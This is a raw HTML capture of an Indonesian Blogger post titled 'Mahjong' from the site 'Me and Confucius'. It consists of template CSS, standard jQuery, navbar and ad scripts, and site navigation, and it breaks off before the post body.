

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meandconfucius.com/2011/05/mahjong.html
body_size: 19231
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='hNMg0sXbOzSMwShALjuXJokBBsA' name='alexaVerifyID'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.meandconfucius.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.meandconfucius.com/2011/05/mahjong.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Me and Confucius - Atom" href="http://www.meandconfucius.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Me and Confucius - RSS" href="http://www.meandconfucius.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Me and Confucius - Atom" href="https://www.blogger.com/feeds/2902018411436238704/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Me and Confucius - Atom" href="http://www.meandconfucius.com/feeds/4699297730133207818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s320/mahjong.jpg' rel='image_src'/>
<meta content='http://www.meandconfucius.com/2011/05/mahjong.html' property='og:url'/>
<meta content='Mahjong' property='og:title'/>
<meta content='Mahjong (Hanzi tradisional: 麻將; bahasa Tionghoa: 麻将; Pinyin: Májiàng; Kantonis: Màhjeung; atau bahasa Tionghoa: 麻雀; pinyin: Máquè; Kantonis:...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/w1200-h630-p-k-no-nu/mahjong.jpg' property='og:image'/>
<title>Mahjong</title>
<style type='text/css'>@font-face{font-family:'Chewy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/chewy/v18/uK_94ruUb-k-wn52KjI9OPec.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#000000"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Background" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#fb5e53"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="body.border.color" description="Border Color" type="color" default="#fb5e53"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#2198a6"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#4d469c"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#674ea7"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Times, 'Times New Roman', FreeSerif, serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ff8b8b"/>
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#666666"/>
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#ffa183"/>
<Variable name="tabs.background.color" description="Background Color" type="color" default="#ffdfc7"/>
<Variable name="tabs.border.bevel.color" description="Bevel Color" type="color" default="#fb5e53"/>
</Group>
<Group description="Post Title" selector="h3.post-title, h4, h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 24px Times, Times New Roman, serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#2198a6"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#000000"/>
<Variable name="widget.title.border.bevel.color" description="Bevel Color" type="color" default="#dbdbdb"/>
</Group>
<Group description="Accents" selector=".main-inner .widget">
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#cccccc"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#dbdbdb"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#e8e8e8" default="$(color) none repeat-x scroll top left"/>
<Variable name="body.background.gradient" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.imageBorder" description="Body Image Border" type="url"
default="none"/>
<Variable name="body.background.imageBorder.position.left" description="Body Image Border Left" type="length"
default="0"/>
<Variable name="body.background.imageBorder.position.right" description="Body Image Border Right" type="length"
default="0"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none"/>
<Variable name="content.background.gradient" description="Content Gradient" type="url" default="none"/>
<Variable name="link.decoration" description="Link Decoration" type="string" default="none"/>
<Variable name="link.visited.decoration" description="Link Visited Decoration" type="string" default="none"/>
<Variable name="link.hover.decoration" description="Link Hover Decoration" type="string" default="underline"/>
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="15px"/>
<Variable name="date.space" description="Date Space" type="length" default="15px"/>
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 16px 'Trebuchet MS', Trebuchet, sans-serif;
color: #000000;
background: #e8e8e8 url(http://themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm) repeat-x fixed top center /* Credit: Jason Morrow (http://jasonmorrow.etsy.com) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #674ea7;
}
a:visited {
text-decoration: none;
color: #ea9999;
}
a:hover {
text-decoration: underline;
color: #0000ff;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent none repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #d4eeca url(http://www.blogblog.com/1kt/ethereal/white-fade.png) repeat-x scroll top left;
border-left: 1px solid #20124d;
border-right: 1px solid #20124d;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal bold 50px Chewy;
color: #fc0808;
}
.Header h1 a {
color: #fc0808;
}
.Header .description {
font-size: 115%;
color: #da5648;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #ffbba5;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #b4a7d6 none ;
color: #cc0000;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal normal 14px Chewy;
color: #0000ff;
background-color: #b4a7d6;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #3d40c6;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid #e7e7e7;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #e8e8e8;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #000000;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #dadada;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #e8e8e8;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid #e7e7e7;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Chewy;
color: #ff9900;
}
h3.post-title a {
font: normal normal 24px Chewy;
color: #ff9900;
text-decoration: none;
}
h3.post-title a:hover {
color: #0000ff;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
#navbar-iframe{opacity:0.0;filter:alpha(Opacity=0)}
#navbar-iframe:hover{opacity:1.0;filter:alpha(Opacity=100, FinishedOpacity=100)}
#search {
width: 240px;
font-size: 11px;
float: right;
margin: 0;
padding: 6px 0 0;
}
#searchform {
margin: 0;
padding: 0;
overflow: hidden;
display: inline;
}
#searchbox {
background: #c8c2fa;
width: 165px;
color: #000;
margin: 0;
padding: 4px 0 3px 5px;
border: 1px solid #000000;
display: inline;
font: normal 12px Trebuchet MS;
}
#searchbutton {
background: #c8c2fa !important;
color: #000;
margin: 0 0 0 5px;
padding: 3px 3px 2px;
border: 1px solid #000000;
font: bold 11px Trebuchet MS;
}
.status-msg-wrap{
display:none;
}
}
div.jquery-image-zoom {
line-height: 0;
font-size: 0;
z-index: 10;
border: 5px solid #fff;
margin: -5px;
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
div.jquery-image-zoom a {
background: url(http://lh6.ggpht.com/_xcD4JK_dIjU/TEfN4VrRQPI/AAAAAAAAESY/so-0qObS1BM/d/jquery.imageZoom.png) no-repeat;
display: block;
width: 25px;
height: 25px;
position: absolute;
left: -17px;
top: -17px;
/* IE-users are prolly used to close-link in right-hand corner */
*left: auto;
*right: -17px;
text-decoration: none;
text-indent: -100000px;
outline: 0;
z-index: 11;
}
div.jquery-image-zoom a:hover {
background-position: left -25px;
}
div.jquery-image-zoom img,
div.jquery-image-zoom embed,
div.jquery-image-zoom object,
div.jquery-image-zoom div {
width: 100%;
height: 100%;
margin: 0;
}
.textsizernorm, .textsizerbig, .textsizerbigger, .textsizersmall {
padding-top: 20px;
-o-transition: font 2s ease-in;
-moz-transition: font 2s ease-in;
-webkit-transition: font 2s ease-in;
}
.textsizersmall{font-size:14px}
.textsizernorm{font-size:15px}
.textsizerbig{font-size:16px}
.textsizerbigger{font-size:17px}
span.sizer {
float: right;
text-align: center;
height: 20px;
width: 115px;
margin: 0 10px 10px 0;
background: #89a4fa;
display: block;
font-size: 18px;
padding: 2px 10px;
color: #ffffff;
text-shadow: 1px 1px 1px;
cursor: pointer;
border: 1px solid #eee;
font-family: Trebuchet;
border-radius: 3px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 1px 1px 6px #000;
-moz-box-shadow: 1px 1px 6px #000;
-webkit-box-shadow: 1px 1px 6px #000;display: block;
}
span.sizer:active {
border: 1px solid #555;
border-radius: 5px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
background: #cfe2f3;
box-shadow:0px 0px 12px #000;
-moz-box-shadow:0px 0px 12px #000;
-webkit-box-shadow:0px 0px 12px #000;
margin-top: -1px;
}
.clr20 {clear: both; height: 20px;}/* Kotak Banner
===================== */
#Box-Banner-ads {
margin: 0px;
padding: 5px;
text-align: center; }
#Box-Banner-ads img {
margin: 0px 8px 4px 0px;
padding: 3px;
text-align: center;
border: 3px outset #c0c0c0; }
#Box-Banner-ads img:hover {
margin: 0px 8px 4px 0px;
padding: 3px;
text-align: center;
border: 3px inset #333; }
.gfg-root { width: auto; height: auto; position: relative; overflow: hidden; text-align: center; font-family: verdana, sans-serif;font-size: 12px;padding:2px; background:none;border: 0px solid #363636;}
.gfg-title {font-size: 16px;font-weight : bold;color : #fff;background-color: none;line-height : 1.4em;overflow: hidden;white-space : nowrap;}
.gfg-subtitle {font-size: 14px;font-weight: bold;color: #333;background-color: none;line-height : 1.4em; overflow : hidden;white-space : nowrap;margin-bottom : 0px;}
.gfg-subtitle a {color : #a43434;display:none !important;}
.gfg-entry {background-color: none;width : 100%;height : 9.9em;position : relative;overflow : hidden;text-align : left;margin-top : 0px;}
/* To allow correct behavior for overlay */
.gfg-root .gfg-entry .gf-result {position : relative;background-color:none;width : auto;height : 100%;padding-left : 5px;padding-right : 5px;}
.gfg-list {position : relative;overflow : hidden;text-align : left; margin-bottom : 15px;display:none !important;}
.gfg-root .gfg-entry .gf-result .gf-title {font-size: 13px;display:block;color:#a43434;font-weight:bold;line-height: 1.2em;overflow : hidden;white-space : nowrap;text-overflow : ellipsis;-o-text-overflow : ellipsis;margin-top : 4px;}
.gfg-root .gfg-entry .gf-result .gf-snippet {line-height : 1.3em;color: #333;margin-top : 3px;font-size: 12px;}
.clearFloat {clear : both;}
#feedGadget { margin-top: 3px;margin-left: auto;margin-right: auto;width: auto;font-family:verdana, arial;font-size: 10px;color: #333;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 930px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 930px;
max-width: 930px;
_width: 930px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
var thumbnail_mode = "float" ;
summary_noimg = 250;
summary_img = 250;
img_thumb_height = 150;
img_thumb_width = 120;
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<"); 
for(var i=0;i<s.length;i++){ 
if(s[i].indexOf(">")!=-1){ 
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
} 
} 
strx = s.join(""); 
}
chop = (chop < strx.length-1) ? chop : strx.length-2; 
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
strx = strx.substring(0,chop-1); 
return strx+'...'; 
}

function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) { 
imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
summ = summary_img;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js' type='text/javascript'></script>
<script src='http://imagezoomnobi.googlecode.com/files/jquery.imageZoom.min.js' type='text/javascript'></script>
<script type='text/javascript'>
jQuery(document.body).imageZoom();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2902018411436238704&amp;zx=48576509-e4fc-47d2-abd6-20dd8772cdba' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2902018411436238704&amp;zx=48576509-e4fc-47d2-abd6-20dd8772cdba' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2902018411436238704?po\x3d4699297730133207818\x26origin\x3dhttp://www.meandconfucius.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.meandconfucius.com/' style='display: block'>
<img alt='Me and Confucius' height='158px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitwE48g1FJOvG-_FoCVY3JUQE5V-zZ9I0sqcoG4ux1K_gxanxD_XrwtlcD_JIkQqkD5dosGcaiP9yPrOiyUIE_DWmR7rXRBESusw1Cad50ppaGhXqHw1b3U6415a5Dy1BNvzPVaHRIpUw/s1600/meandconfucius+2.jpg' style='display: block' width='850px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div style="text-align: center;">
<div id="navigation">
<ul>
<li class="selected">
<a href="http://www.meandconfucius.com/">Home</a></li>
<li><a href="http://www.meandconfucius.com/p/daftar-isi_26.html">Daftar Isi</a></li>
<li><a href="http://www.meandconfucius.com/search/label/Confucius" >Confucius</a></li>
<li><a href="http://www.meandconfucius.com/search/label/Cerita%20Bijak">Cerita Bijak</a></li>
<li><a href="http://www.meandconfucius.com/search/label/Sejarah%20dan%20Budaya">Sejarah & Budaya</a></li>
<li><a href="http://www.meandconfucius.com/p/link-sahabat-friend-link_23.html">Link</a></li>
<li><a href="http://www.meandconfucius.com/p/about-us_10.html">About Us</a></li>
<li><a href="http://www.meandconfucius.com/p/daftar-alamat-litang-dan-jadwal.html">LITANG</a></li>
</ul>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, May 1, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4699297730133207818'></a>
<h3 class='post-title entry-title'>
Mahjong
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
